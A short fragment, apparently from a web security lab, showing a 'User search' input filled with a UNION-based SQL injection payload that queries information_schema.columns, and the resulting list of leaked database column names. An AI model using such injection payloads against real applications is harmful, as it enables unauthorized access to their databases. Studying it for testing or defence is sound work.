 User search
jeremy' union select null, null, column_name from information_schema.columns#
Username: jeremy - Email: jeremy@example.com
Username: - Email: GRANTEE
Username: - Email: GRANTEE_HOST
Username: - Email: HOST
Username: - Email: IS_DEFAULT
Username: - Email: IS_GRANTABLE
Username: - Email: IS_MANDATORY
Username: - Email: ROLE_HOST
Username: - Email: ROLE_NAME
Username: - Email: USER
Username: - Email: CHARACTER_SET_NAME
Username: - Email: DEFAULT_COLLATE_NAME
Username: - Email: DESCRIPTION
Username: - Email: MAXLEN
Username: - Email: CHECK_CLAUSE